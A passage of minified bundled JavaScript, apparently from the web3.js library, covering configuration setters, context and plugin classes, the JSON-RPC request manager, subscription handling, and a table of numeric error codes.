maxListenersWarningThreshold(e){this._triggerConfigChange("maxListenersWarningThreshold",e),this.setMaxListenerWarningThreshold(e),this.config.maxListenersWarningThreshold=e}get defaultReturnFormat(){return this.config.defaultReturnFormat}set defaultReturnFormat(e){this._triggerConfigChange("defaultReturnFormat",e),this.config.defaultReturnFormat=e}get defaultNetworkId(){return this.config.defaultNetworkId}set defaultNetworkId(e){this._triggerConfigChange("defaultNetworkId",e),this.config.defaultNetworkId=e}get defaultChain(){return this.config.defaultChain}set defaultChain(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.baseChain)&&e!==this.config.defaultCommon.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e);this._triggerConfigChange("defaultChain",e),this.config.defaultChain=e}get defaultHardfork(){return this.config.defaultHardfork}set defaultHardfork(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.hardfork)&&e!==this.config.defaultCommon.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultCommon.hardfork,e);this._triggerConfigChange("defaultHardfork",e),this.config.defaultHardfork=e}get defaultCommon(){return this.config.defaultCommon}set defaultCommon(e){if(!(0,o.isNullish)(this.config.defaultHardfork)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.hardfork)&&this.config.defaultHardfork!==e.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultHardfork,e.hardfork);if(!(0,o.isNullish)(this.config.defaultChain)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.baseChain)&&this.config.defaultChain!==e.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e.baseChain);this._triggerConfigChange("defaultCommon",e),this.config.defaultCommon=e}get ignoreGasPricing(){return this.config.ignoreGasPricing}set ignoreGasPricing(e){this._triggerConfigChange("ignoreGasPricing",e),this.config.ignoreGasPricing=e}get defaultTransactionType(){return this.config.defaultTransactionType}set defaultTransactionType(e){this._triggerConfigChange("defaultTransactionType",e),this.config.defaultTransactionType=e}get defaultMaxPriorityFeePerGas(){return this.config.defaultMaxPriorityFeePerGas}set defaultMaxPriorityFeePerGas(e){this._triggerConfigChange("defaultMaxPriorityFeePerGas",e),this.config.defaultMaxPriorityFeePerGas=e}get transactionBuilder(){return this.config.transactionBuilder}set transactionBuilder(e){this._triggerConfigChange("transactionBuilder",e),this.config.transactionBuilder=e}get transactionTypeParser(){return this.config.transactionTypeParser}set transactionTypeParser(e){this._triggerConfigChange("transactionTypeParser",e),this.config.transactionTypeParser=e}get customTransactionSchema(){return this.config.customTransactionSchema}set customTransactionSchema(e){this._triggerConfigChange("customTransactionSchema",e),this.config.customTransactionSchema=e}_triggerConfigChange(e,t){this.emit(a.CONFIG_CHANGE,{name:e,oldValue:this.config[e],newValue:t})}}t.Web3Config=c},3818:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EthPluginBase=t.Web3PluginBase=t.Web3Context=void 0;const i=r(1633),o=r(6825),s=r(2054),a=r(7796),c=r(3647),u=r(6063),d=r(904),l=r(7120);class h extends u.Web3Config{constructor(e){var t;if(super(),this.providers=d.Web3RequestManager.providers,(0,o.isNullish)(e)||"string"==typeof e&&""!==e.trim()||(0,a.isSupportedProvider)(e))return this._requestManager=new d.Web3RequestManager(e),void(this._subscriptionManager=new l.Web3SubscriptionManager(this._requestManager,{}));const{config:r,provider:n,requestManager:i,subscriptionManager:s,registeredSubscriptions:c,accountProvider:u,wallet:h,requestManagerMiddleware:f}=e;this.setConfig(null!=r?r:{}),this._requestManager=null!=i?i:new d.Web3RequestManager(n,null===(t=null==r?void 0:r.enableExperimentalFeatures)||void 0===t?void 0:t.useSubscriptionWhenCheckingBlockTimeout,f),this._subscriptionManager=s||new l.Web3SubscriptionManager(this.requestManager,null!=c?c:{}),u&&(this._accountProvider=u),h&&(this._wallet=h)}get requestManager(){return this._requestManager}get subscriptionManager(){return this._subscriptionManager}get wallet(){return this._wallet}get accountProvider(){return this._accountProvider}static fromContextObject(...e){return new this(...e.reverse())}getContextObject(){var e;return{config:this.config,provider:this.provider,requestManager:this.requestManager,subscriptionManager:this.subscriptionManager,registeredSubscriptions:null===(e=this.subscriptionManager)||void 0===e?void 0:e.registeredSubscriptions,providers:this.providers,wallet:this.wallet,accountProvider:this.accountProvider}}use(e,...t){const r=new e(...[...t,this.getContextObject()]);return this.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{r.setConfig({[e.name]:e.newValue})})),this[e.name]=r,r}link(e){this.setConfig(e.config),this._requestManager=e.requestManager,this.provider=e.provider,this._subscriptionManager=e.subscriptionManager,this._wallet=e.wallet,this._accountProvider=e._accountProvider,e.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}registerPlugin(e){if(void 0!==this[e.pluginNamespace])throw new i.ExistingPluginNamespaceError(e.pluginNamespace);const t={[e.pluginNamespace]:e};t[e.pluginNamespace].link(this),Object.assign(this,t)}get provider(){return this.currentProvider}set provider(e){this.requestManager.setProvider(e)}get currentProvider(){return this.requestManager.provider}set currentProvider(e){this.requestManager.setProvider(e)}get givenProvider(){return h.givenProvider}setProvider(e){return this.provider=e,!0}setRequestManagerMiddleware(e){this.requestManager.setMiddleware(e)}get BatchRequest(){return c.Web3BatchRequest.bind(void 0,this._requestManager)}extend(e){var t;return e.property&&!this[e.property]&&(this[e.property]={}),null===(t=e.methods)||void 0===t||t.forEach((t=>{const r=(...e)=>n(this,void 0,void 0,(function*(){return this.requestManager.send({method:t.call,params:e})}));e.property?this[e.property][t.name]=r:this[t.name]=r})),this}}t.Web3Context=h,h.providers=d.Web3RequestManager.providers;class f extends h{registerNewTransactionType(e,t){s.TransactionFactory.registerTransactionType(e,t)}}t.Web3PluginBase=f,t.Web3EthPluginBase=class extends f{}},5412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EventEmitter=void 0;const n=r(6825);t.Web3EventEmitter=class{constructor(){this._emitter=new n.EventEmitter}on(e,t){this._emitter.on(e,t)}once(e,t){this._emitter.once(e,t)}off(e,t){this._emitter.off(e,t)}emit(e,t){this._emitter.emit(e,t)}listenerCount(e){return this._emitter.listenerCount(e)}listeners(e){return this._emitter.listeners(e)}eventNames(){return this._emitter.eventNames()}removeAllListeners(){return this._emitter.removeAllListeners()}setMaxListenerWarningThreshold(e){this._emitter.setMaxListeners(e)}getMaxListeners(){return this._emitter.getMaxListeners()}}},4019:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PromiEvent=void 0;const o=r(5412);class s extends o.Web3EventEmitter{constructor(e){super(),this[n]="Promise",this._promise=new Promise(e)}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}on(e,t){return super.on(e,t),this}once(e,t){return super.once(e,t),this}}t.Web3PromiEvent=s,n=Symbol.toStringTag},904:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3RequestManager=t.Web3RequestManagerEvent=void 0;const o=r(1633),s=i(r(3655)),a=i(r(5037)),c=r(6825),u=r(7796),d=r(5412);var l;!function(e){e.PROVIDER_CHANGED="PROVIDER_CHANGED",e.BEFORE_PROVIDER_CHANGE="BEFORE_PROVIDER_CHANGE"}(l||(t.Web3RequestManagerEvent=l={}));const h={HttpProvider:s.default,WebsocketProvider:a.default};class f extends d.Web3EventEmitter{constructor(e,t,r){super(),(0,c.isNullish)(e)||this.setProvider(e),this.useRpcCallSpecification=t,(0,c.isNullish)(r)||(this.middleware=r)}static get providers(){return h}get provider(){return this._provider}get providers(){return h}setProvider(e){let t;if(e&&"string"==typeof e&&this.providers)if(/^http(s)?:\/\//i.test(e))t=new this.providers.HttpProvider(e);else{if(!/^ws(s)?:\/\//i.test(e))throw new o.ProviderError(`Can't autodetect provider for "${e}"`);t=new this.providers.WebsocketProvider(e)}else t=(0,c.isNullish)(e)?void 0:e;return this.emit(l.BEFORE_PROVIDER_CHANGE,this._provider),this._provider=t,this.emit(l.PROVIDER_CHANGED,this._provider),!0}setMiddleware(e){this.middleware=e}send(e){return n(this,void 0,void 0,(function*(){const t=Object.assign({},e);let r=yield this._sendRequest(t);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processResponse(r)),c.jsonRpc.isResponseWithResult(r))return r.result;throw new o.ResponseError(r)}))}sendBatch(e){return n(this,void 0,void 0,(function*(){return yield this._sendRequest(e)}))}_sendRequest(e){return n(this,void 0,void 0,(function*(){const{provider:t}=this;if((0,c.isNullish)(t))throw new o.ProviderError("Provider not available. Use `.setProvider` or `.provider=` to initialize the provider.");let r=c.jsonRpc.isBatchRequest(e)?c.jsonRpc.toBatchPayload(e):c.jsonRpc.toPayload(e);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processRequest(r)),(0,u.isWeb3Provider)(t)){let e;try{e=yield t.request(r)}catch(t){e=t}return this._processJsonRpcResponse(r,e,{legacy:!1,error:!1})}if((0,u.isEIP1193Provider)(t))return t.request(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));if((0,u.isLegacyRequestProvider)(t))return new Promise(((e,n)=>{const i=e=>{n(this._processJsonRpcResponse(r,e,{legacy:!0,error:!0}))},o=t=>e(this._processJsonRpcResponse(r,t,{legacy:!0,error:!1})),s=t.request(r,((e,t)=>e?i(e):o(t)));(0,c.isPromise)(s)&&s.then(o).catch((e=>{try{const t=this._processJsonRpcResponse(r,e,{legacy:!0,error:!0});n(t)}catch(e){n(e)}}))}));if((0,u.isLegacySendProvider)(t))return new Promise(((e,n)=>{t.send(r,((t,i)=>{if(t)return n(this._processJsonRpcResponse(r,t,{legacy:!0,error:!0}));if((0,c.isNullish)(i))throw new o.ResponseError({},'Got a "nullish" response from provider.');return e(this._processJsonRpcResponse(r,i,{legacy:!0,error:!1}))}))}));if((0,u.isLegacySendAsyncProvider)(t))return t.sendAsync(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));throw new o.ProviderError("Provider does not have a request or send method to use.")}))}_processJsonRpcResponse(e,t,{legacy:r,error:n}){if((0,c.isNullish)(t))return this._buildResponse(e,null,n);if(c.jsonRpc.isResponseWithError(t)){if(this.useRpcCallSpecification&&(0,c.isResponseRpcError)(t)){const e=t;if(o.rpcErrorsMap.get(e.error.code))throw new(0,o.rpcErrorsMap.get(e.error.code).error)(e);throw new o.RpcError(e)}if(!f._isReverted(t))throw new o.InvalidResponseError(t,e)}if(c.jsonRpc.isResponseWithResult(t))return t;if(t instanceof Error)throw f._isReverted(t),t;if(!r&&c.jsonRpc.isBatchRequest(e)&&c.jsonRpc.isBatchResponse(t))return t;if(r&&!n&&c.jsonRpc.isBatchRequest(e))return t;if(r&&n&&c.jsonRpc.isBatchRequest(e))throw t;if(r&&!c.jsonRpc.isResponseWithError(t)&&!c.jsonRpc.isResponseWithResult(t))return this._buildResponse(e,t,n);if(c.jsonRpc.isBatchRequest(e)&&!Array.isArray(t))throw new o.ResponseError(t,"Got normal response for a batch request.");if(!c.jsonRpc.isBatchRequest(e)&&Array.isArray(t))throw new o.ResponseError(t,"Got batch response for a normal request.");throw new o.ResponseError(t,"Invalid response")}static _isReverted(e){let t;if(c.jsonRpc.isResponseWithError(e)?t=e.error:e instanceof Error&&(t=e),null==t?void 0:t.message.includes("revert"))throw new o.ContractExecutionError(t);return!1}_buildResponse(e,t,r){const n={jsonrpc:"2.0",id:c.jsonRpc.isBatchRequest(e)?e[0].id:"id"in e?e.id:null};return r?Object.assign(Object.assign({},n),{error:t}):Object.assign(Object.assign({},n),{result:t})}}t.Web3RequestManager=f},7120:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3SubscriptionManager=void 0;const i=r(7797),o=r(1633),s=r(6825),a=r(7796),c=r(904);t.Web3SubscriptionManager=class{constructor(e,t,r=!1){this.requestManager=e,this.registeredSubscriptions=t,this.tolerateUnlinkedSubscription=r,this._subscriptions=new Map,this.requestManager.on(c.Web3RequestManagerEvent.BEFORE_PROVIDER_CHANGE,(()=>n(this,void 0,void 0,(function*(){yield this.unsubscribe()})))),this.requestManager.on(c.Web3RequestManagerEvent.PROVIDER_CHANGED,(()=>{this.clear(),this.listenToProviderEvents()})),this.listenToProviderEvents()}listenToProviderEvents(){const e=this.requestManager.provider;this.requestManager.provider&&("function"!=typeof(null==e?void 0:e.supportsSubscriptions)||(null==e?void 0:e.supportsSubscriptions()))&&"function"==typeof this.requestManager.provider.on&&("function"==typeof this.requestManager.provider.request?this.requestManager.provider.on("message",(e=>this.messageListener(e))):e.on("data",(e=>this.messageListener(e))))}messageListener(e){var t,r,n;if(!e)throw new o.SubscriptionError("Should not call messageListener with no data. Type was");const i=(null===(t=e.params)||void 0===t?void 0:t.subscription)||(null===(r=e.data)||void 0===r?void 0:r.subscription)||(null===(n=e.id)||void 0===n?void 0:n.toString(16));if(i){const t=this._subscriptions.get(i);null==t||t.processSubscriptionData(e)}}subscribe(e,t){return n(this,arguments,void 0,(function*(e,t,r=i.DEFAULT_RETURN_FORMAT){const n=this.registeredSubscriptions[e];if(!n)throw new o.SubscriptionError("Invalid subscription type");const s=new n(null!=t?t:void 0,{subscriptionManager:this,returnFormat:r});return yield this.addSubscription(s),s}))}get subscriptions(){return this._subscriptions}addSubscription(e){return n(this,void 0,void 0,(function*(){if(!this.requestManager.provider)throw new o.ProviderError("Provider not available");if(!this.supportsSubscriptions())throw new o.SubscriptionError("The current provider does not support subscriptions");if(e.id&&this._subscriptions.has(e.id))throw new o.SubscriptionError(`Subscription with id "${e.id}" already exists`);if(yield e.sendSubscriptionRequest(),(0,s.isNullish)(e.id))throw new o.SubscriptionError("Subscription is not subscribed yet.");return this._subscriptions.set(e.id,e),e.id}))}removeSubscription(e){return n(this,void 0,void 0,(function*(){const{id:t}=e;if((0,s.isNullish)(t))throw new o.SubscriptionError("Subscription is not subscribed yet. Or, had already been unsubscribed but not through the Subscription Manager.");if(!this._subscriptions.has(t)&&!this.tolerateUnlinkedSubscription)throw new o.SubscriptionError(`Subscription with id "${t.toString()}" does not exists`);return yield e.sendUnsubscribeRequest(),this._subscriptions.delete(t),t}))}unsubscribe(e){return n(this,void 0,void 0,(function*(){const t=[];for(const[r,n]of this.subscriptions.entries())(!e||"function"==typeof e&&e({id:r,sub:n}))&&t.push(this.removeSubscription(n));return Promise.all(t)}))}clear(){this._subscriptions.clear()}supportsSubscriptions(){return!(0,s.isNullish)(this.requestManager.provider)&&(0,a.isSupportSubscriptions)(this.requestManager.provider)}}},943:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Subscription=void 0;const i=r(7797),o=r(6825),s=r(7120),a=r(5412);class c extends a.Web3EventEmitter{constructor(e,t){var r;super(),this.args=e;const{requestManager:n}=t,{subscriptionManager:o}=t;this._subscriptionManager=n?new s.Web3SubscriptionManager(n,{},!0):o,this._returnFormat=null!==(r=null==t?void 0:t.returnFormat)&&void 0!==r?r:i.DEFAULT_RETURN_FORMAT}get id(){return this._id}get lastBlock(){return this._lastBlock}subscribe(){return n(this,void 0,void 0,(function*(){return this._subscriptionManager.addSubscription(this)}))}processSubscriptionData(e){var t,r;(null==e?void 0:e.data)?this._processSubscriptionResult(null!==(r=null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.result)&&void 0!==r?r:null==e?void 0:e.data):e&&o.jsonRpc.isResponseWithNotification(e)&&this._processSubscriptionResult(null==e?void 0:e.params.result)}sendSubscriptionRequest(){return n(this,void 0,void 0,(function*(){return this._id=yield this._subscriptionManager.requestManager.send({method:"eth_subscribe",params:this._buildSubscriptionParams()}),this.emit("connected",this._id),this._id}))}get returnFormat(){return this._returnFormat}get subscriptionManager(){return this._subscriptionManager}resubscribe(){return n(this,void 0,void 0,(function*(){yield this.unsubscribe(),yield this.subscribe()}))}unsubscribe(){return n(this,void 0,void 0,(function*(){this.id&&(yield this._subscriptionManager.removeSubscription(this))}))}sendUnsubscribeRequest(){return n(this,void 0,void 0,(function*(){yield this._subscriptionManager.requestManager.send({method:"eth_unsubscribe",params:[this.id]}),this._id=void 0}))}formatSubscriptionResult(e){return e}_processSubscriptionResult(e){this.emit("data",this.formatSubscriptionResult(e))}_processSubscriptionError(e){this.emit("error",e)}_buildSubscriptionParams(){throw new Error("Implement in the child class")}}t.Web3Subscription=c},3394:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ERR_TX_POLLING_TIMEOUT=t.ERR_TX_DATA_AND_INPUT=t.ERR_TX_UNSUPPORTED_TYPE=t.ERR_TX_UNSUPPORTED_EIP_1559=t.ERR_TX_UNABLE_TO_POPULATE_NONCE=t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=t.ERR_TX_INVALID_OBJECT=t.ERR_TX_INVALID_LEGACY_FEE_MARKET=t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=t.ERR_TX_INVALID_FEE_MARKET_GAS=t.ERR_TX_INVALID_LEGACY_GAS=t.ERR_TX_MISSING_GAS=t.ERR_TX_MISSING_CHAIN_INFO=t.ERR_TX_INVALID_CHAIN_INFO=t.ERR_TX_CHAIN_ID_MISMATCH=t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=t.ERR_TX_MISSING_CUSTOM_CHAIN=t.ERR_TX_INVALID_CALL=t.ERR_TX_INVALID_SENDER=t.ERR_RAW_TX_UNDEFINED=t.ERR_TX_OUT_OF_GAS=t.ERR_TX_REVERT_WITHOUT_REASON=t.ERR_TX_CONTRACT_NOT_STORED=t.ERR_TX_NO_CONTRACT_ADDRESS=t.ERR_TX_REVERT_TRANSACTION=t.ERR_TX_REVERT_INSTRUCTION=t.ERR_TX=t.ERR_CONTRACT_TX_DATA_AND_INPUT=t.ERR_CONTRACT_EXECUTION_REVERTED=t.ERR_CONTRACT_INSTANTIATION=t.ERR_CONTRACT_MISSING_FROM_ADDRESS=t.ERR_CONTRACT_MISSING_ADDRESS=t.ERR_CONTRACT_MISSING_DEPLOY_DATA=t.ERR_CONTRACT_RESERVED_EVENT=t.ERR_CONTRACT_EVENT_NOT_EXISTS=t.ERR_CONTRACT_REQUIRED_CALLBACK=t.ERR_CONTRACT_ABI_MISSING=t.ERR_CONTRACT_RESOLVER_MISSING=t.ERR_CONTRACT=t.ERR_MULTIPLE_ERRORS=t.ERR_INVALID_METHOD_PARAMS=t.ERR_EXISTING_PLUGIN_NAMESPACE=t.ERR_ABI_ENCODING=t.ERR_OPERATION_ABORT=t.ERR_OPERATION_TIMEOUT=t.ERR_METHOD_NOT_IMPLEMENTED=t.ERR_FORMATTERS=t.ERR_PARAM=t.ERR_INVALID_RESPONSE=t.ERR_RESPONSE=void 0,t.ERR_INVALID_BYTES=t.ERR_INVALID_STRING=t.ERR_ENS_NETWORK_NOT_SYNCED=t.ERR_ENS_UNSUPPORTED_NETWORK=t.ERR_ENS_CHECK_INTERFACE_SUPPORT=t.JSONRPC_ERR_CHAIN_DISCONNECTED=t.JSONRPC_ERR_DISCONNECTED=t.JSONRPC_ERR_UNSUPPORTED_METHOD=t.JSONRPC_ERR_UNAUTHORIZED=t.JSONRPC_ERR_REJECTED_REQUEST=t.GENESIS_BLOCK_NUMBER=t.ERR_INVALID_SIGNATURE=t.ERR_SIGNATURE_FAILED=t.ERR_PBKDF2_ITERATIONS=t.ERR_INVALID_KEYSTORE=t.ERR_IV_LENGTH=t.ERR_INVALID_PASSWORD=t.ERR_KEY_VERSION_UNSUPPORTED=t.ERR_KEY_DERIVATION_FAIL=t.ERR_UNSUPPORTED_KDF=t.ERR_INVALID_PRIVATE_KEY=t.ERR_PRIVATE_KEY_LENGTH=t.ERR_WS_PROVIDER=t.ERR_SUBSCRIPTION=t.ERR_INVALID_CLIENT=t.ERR_INVALID_PROVIDER=t.ERR_PROVIDER=t.ERR_REQ_ALREADY_SENT=t.ERR_CONN_PENDING_REQUESTS=t.ERR_CONN_MAX_ATTEMPTS=t.ERR_CONN_CLOSE=t.ERR_CONN_NOT_OPEN=t.ERR_CONN_TIMEOUT=t.ERR_CONN_INVALID=t.ERR_CONN=t.ERR_TX_GAS_MISMATCH_INNER_ERROR=t.ERR_TX_MISSING_GAS_INNER_ERROR=t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=t.ERR_TX_INVALID_RECEIVER=t.ERR_TX_HARDFORK_MISMATCH=t.ERR_TX_CHAIN_MISMATCH=t.ERR_TX_GAS_MISMATCH=t.ERR_TX_SIGNING=t.ERR_TX_BLOCK_TIMEOUT=t.ERR_TX_SEND_TIMEOUT=t.ERR_TX_NOT_FOUND=t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=void 0,t.ERR_RPC_NOT_SUPPORTED=t.ERR_RPC_LIMIT_EXCEEDED=t.ERR_RPC_UNSUPPORTED_METHOD=t.ERR_RPC_TRANSACTION_REJECTED=t.ERR_RPC_UNAVAILABLE_RESOURCE=t.ERR_RPC_MISSING_RESOURCE=t.ERR_RPC_INVALID_INPUT=t.ERR_RPC_INTERNAL_ERROR=t.ERR_RPC_INVALID_PARAMS=t.ERR_RPC_INVALID_METHOD=t.ERR_RPC_INVALID_REQUEST=t.ERR_RPC_INVALID_JSON=t.ERR_SCHEMA_FORMAT=t.ERR_CORE_CHAIN_MISMATCH=t.ERR_CORE_HARDFORK_MISMATCH=t.ERR_VALIDATION=t.ERR_INVALID_INTEGER=t.ERR_INVALID_NIBBLE_WIDTH=t.ERR_INVALID_TYPE_ABI=t.ERR_INVALID_BLOCK=t.ERR_INVALID_LARGE_VALUE=t.ERR_INVALID_SIZE=t.ERR_INVALID_UNSIGNED_INTEGER=t.ERR_INVALID_BOOLEAN=t.ERR_INVALID_TYPE=t.ERR_INVALID_HEX=t.ERR_INVALID_ADDRESS=t.ERR_INVALID_UNIT=t.ERR_INVALID_NUMBER=void 0,t.ERR_RESPONSE=100,t.ERR_INVALID_RESPONSE=101,t.ERR_PARAM=200,t.ERR_FORMATTERS=201,t.ERR_METHOD_NOT_IMPLEMENTED=202,t.ERR_OPERATION_TIMEOUT=203,t.ERR_OPERATION_ABORT=204,t.ERR_ABI_ENCODING=205,t.ERR_EXISTING_PLUGIN_NAMESPACE=206,t.ERR_INVALID_METHOD_PARAMS=207,t.ERR_MULTIPLE_ERRORS=208,t.ERR_CONTRACT=300,t.ERR_CONTRACT_RESOLVER_MISSING=301,t.ERR_CONTRACT_ABI_MISSING=302,t.ERR_CONTRACT_REQUIRED_CALLBACK=303,t.ERR_CONTRACT_EVENT_NOT_EXISTS=304,t.ERR_CONTRACT_RESERVED_EVENT=305,t.ERR_CONTRACT_MISSING_DEPLOY_DATA=306,t.ERR_CONTRACT_MISSING_ADDRESS=307,t.ERR_CONTRACT_MISSING_FROM_ADDRESS=308,t.ERR_CONTRACT_INSTANTIATION=309,t.ERR_CONTRACT_EXECUTION_REVERTED=310,t.ERR_CONTRACT_TX_DATA_AND_INPUT=311,t.ERR_TX=400,t.ERR_TX_REVERT_INSTRUCTION=401,t.ERR_TX_REVERT_TRANSACTION=402,t.ERR_TX_NO_CONTRACT_ADDRESS=403,t.ERR_TX_CONTRACT_NOT_STORED=404,t.ERR_TX_REVERT_WITHOUT_REASON=405,t.ERR_TX_OUT_OF_GAS=406,t.ERR_RAW_TX_UNDEFINED=407,t.ERR_TX_INVALID_SENDER=408,t.ERR_TX_INVALID_CALL=409,t.ERR_TX_MISSING_CUSTOM_CHAIN=410,t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=411,t.ERR_TX_CHAIN_ID_MISMATCH=412,t.ERR_TX_INVALID_CHAIN_INFO=413,t.ERR_TX_MISSING_CHAIN_INFO=414,t.ERR_TX_MISSING_GAS=415,t.ERR_TX_INVALID_LEGACY_GAS=416,t.ERR_TX_INVALID_FEE_MARKET_GAS=417,t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=418,t.ERR_TX_INVALID_LEGACY_FEE_MARKET=419,t.ERR_TX_INVALID_OBJECT=420,t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=421,t.ERR_TX_UNABLE_TO_POPULATE_NONCE=422,t.ERR_TX_UNSUPPORTED_EIP_1559=423,t.ERR_TX_UNSUPPORTED_TYPE=424,t.ERR_TX_DATA_AND_INPUT=425,t.ERR_TX_POLLING_TIMEOUT=426,t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=427,t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=428,t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=429,t.ERR_TX_NOT_FOUND=430,t.ERR_TX_SEND_TIMEOUT=431,t.ERR_TX_BLOCK_TIMEOUT=432,t.ERR_TX_SIGNING=433,t.ERR_TX_GAS_MISMATCH=434,t.ERR_TX_CHAIN_MISMATCH=435,t.ERR_TX_HARDFORK_MISMATCH=436,t.ERR_TX_INVALID_RECEIVER=437,t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=438,t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=439,t.ERR_TX_MISSING_GAS_INNER_ERROR=440,t.ERR_TX_GAS_MISMATCH_INNER_ERROR=441,t.ERR_CONN=500,t.ERR_CONN_INVALID=501,t.ERR_CONN_TIMEOUT=502,t.ERR_CONN_NOT_OPEN=503,t.ERR_CONN_CLOSE=504,t.ERR_CONN_MAX_ATTEMPTS=505,t.ERR_CONN_PENDING_REQUESTS=506,t.ERR_REQ_ALREADY_SENT=507,t.ERR_PROVIDER=600,t.ERR_INVALID_PROVIDER=601,t.ERR_INVALID_CLIENT=602,t.ERR_SUBSCRIPTION=603,t.ERR_WS_PROVIDER=604,t.ERR_PRIVATE_KEY_LENGTH=701,t.ERR_INVALID_PRIVATE_KEY=702,t.ERR_UNSUPPORTED_KDF=703,t.ERR_KEY_DERIVATION_FAIL=704,t.ERR_KEY_VERSION_UNSUPPORTED=705,t.ERR_INVALID_PASSWORD=706,t.ERR_IV_LENGTH=707,t.ERR_INVALID_KEYSTORE=708,t.ERR_PBKDF2_ITERATIONS=709,t.ERR_SIGNATURE_FAILED=801,t.ERR_INVALID_SIGNATURE=802,t.GENESIS_BLOCK_NUMBER="0x0",t.JSONRPC_ERR_REJECTED_REQUEST=4001,t.JSONRPC_ERR_UNAUTHORIZED=4100,t.JSONRPC_ERR_UNSUPPORTED_METHOD=4200,t.JSONRPC_ERR_DISCONNECTED=4900,t.JSONRPC_ERR_CHAIN_DISCONNECTED=4901,t.ERR_ENS_CHECK_INTERFACE_SUPPORT=901,t.ERR_ENS_UNSUPPORTED_NETWORK=902,t.ERR_ENS_NETWORK_NOT_SYNCED=903,t.ERR_INVALID_STRING=1001,t.ERR_INVALID_BYTES=1002,t.ERR_INVALID_NUMBER=1003,t.ERR_INVALID_UNIT=1004,t.ERR_INVALID_ADDRESS=1005,t.ERR_INVALID_HEX=1006,t.ERR_INVALID_TYPE=1007,t.ERR_INVALID_BOOLEAN=1008,t.ERR_INVALID_UNSIGNED_INTEGER=1009,t.ERR_INVALID_SIZE=1010,t.ERR_INVALID_LARGE_VALUE=1011,t.ERR_INVALID_BLOCK=1012,t.ERR_INVALID_TYPE_ABI=1013,t.ERR_INVALID_NIBBLE_WIDTH=1014,t.ERR_INVALID_INTEGER=1015,t.ERR_VALIDATION=1100,t.ERR_CORE_HARDFORK_MISMATCH=1101,t.ERR_CORE_CHAIN_MISMATCH=1102,t.ERR_S